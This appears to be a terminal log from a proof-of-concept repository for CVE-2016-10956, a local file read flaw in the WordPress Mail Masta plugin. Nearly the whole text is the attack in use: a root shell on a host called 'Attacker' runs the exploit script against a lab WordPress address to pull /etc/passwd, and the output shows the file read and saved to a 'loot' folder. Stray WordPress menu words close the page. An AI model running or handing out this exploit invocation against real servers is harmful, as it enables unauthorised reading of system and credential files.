 ┌──(root㉿Attacker)-[/home/jaeho/CVE-2016-10956-mail-masta]
└─# ls -l
total 16
-rw-r--r-- 1 root root 4311 Oct  2 00:02 CVE-2016-10956_mail_masta.py
-rw-r--r-- 1 root root 2430 Oct  2 00:02 README.md
drwxr-xr-x 2 root root 4096 Oct  2 00:02 poc_environnement
┌──(root㉿Attacker)-[/home/jaeho/CVE-2016-10956-mail-masta]
└─# chmod 755 ./CVE-2016-10956_mail_masta.py
┌──(root㉿Attacker)-[/home/jaeho/CVE-2016-10956-mail-masta]
└─# ./CVE-2016-10956_mail_masta.py -t 192.168.56.116/wordpress/ -f /etc/passwd
[+] Mail Masta - Local File Read (CVE-2016-10956)
[+] (  1.70 kB) /etc/passwd
┌──(root㉿Attacker)-[/home/jaeho/CVE-2016-10956-mail-masta]
└─# ls
CVE-2016-10956_mail_masta.py  README.md  loot  poc_environnement
Appearance
Plugins
Users
Tools
Settings
Collapse menu